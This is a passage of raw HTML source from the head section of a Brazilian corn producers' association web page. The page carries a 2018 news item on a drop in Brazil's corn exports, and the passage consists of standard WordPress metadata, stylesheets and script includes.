

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/
body_size: 15741
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exportação de milho em abril cai 11,8% na comparação anual - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exportação de milho em abril cai 11,8% na comparação anual - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Brasil exportou 113,8 mil toneladas de milho Segundo o Ministério da Indústria, Comércio Exterior e Serviços, na parcial de abril (três primeiras semanas do mês), o Brasil exportou 113,8 mil toneladas de milho. O volume diário embarcado (7,6 mil toneladas) teve retração de 73,7% na comparação com o mês anterior. Em relação ao mesmo período de 2017, [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-04-27T14:49:59+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/","url":"https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/","name":"Exportação de milho em abril cai 11,8% na comparação anual - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-04-27T14:49:59+00:00","dateModified":"2018-04-27T14:49:59+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/04/27/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Exportação de milho em abril cai 11,8% na comparação anual"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2671' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F04%2F27%2Fexportacao-de-milho-em-abril-cai-118-na-comparacao-anual%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F04%2F27%2Fexportacao-de-milho-em-abril-cai-118-na-comparacao-anual%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
